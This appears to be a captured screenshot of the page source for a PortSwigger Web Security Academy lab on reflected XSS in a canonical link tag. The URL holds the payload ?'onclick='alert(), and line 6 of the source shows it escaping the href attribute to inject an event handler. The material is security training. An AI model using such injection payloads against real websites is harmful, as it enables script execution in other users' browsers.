 https://0a8a00c003d28304824c473500c500be.web-security-academy.net/?%27onclick=%27alert() — Mozilla Firefox
Reflected XSS in canonica
https://0a8a00c003d283048
view-source:https://0a8a00c003d28304824c473500c500be.web-security-academy.net/?'onclick='alert()
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
5 <link href=/resources/css/labsBlog.css rel=stylesheet>
6 <link rel="canonical" href='https://0a8a00c003d28304824c473500c500be.web-security-academy.net/?'onclick='alert()'/>
7 <title>Reflected XSS in canonical link tag</title>
8 </head>
9 <body>
10 <script src="/resources/labheader/js/labHeader.js"></script>
11 <div id="academyLabHeader">
12 <section class='academyLabBanner'>
13 <div class=container>
14 <div class=logo></div>
15 <div class=title-container>
16 <h2>Reflected XSS in canonical link tag</h2>
17 <a class=link-back href='https://portswigger.net/web-security/cross-site-scripting/contexts/lab-canonical-link-tag'>
18 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
19 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-backgr
20 <g>
21 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
22 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
23 </g>
24 </svg>
25 </a>
26 </div>
27 <div class='widgetcontainer-lab-status is-notsolved'>
28 <span>LAB</span>
29 <p>Not solved</p>
30 <span class=lab-status-icon></span>
31 </div>
32 </div>
33 </div>
34 </section>
35 </div>
36 <div theme="blog">
37 <section class="maincontainer">
38 <div class="container is-page">
39 <header class="navigation-header">
40 <section class="top-links">
41 <a href=/>Home</a><p>|</p>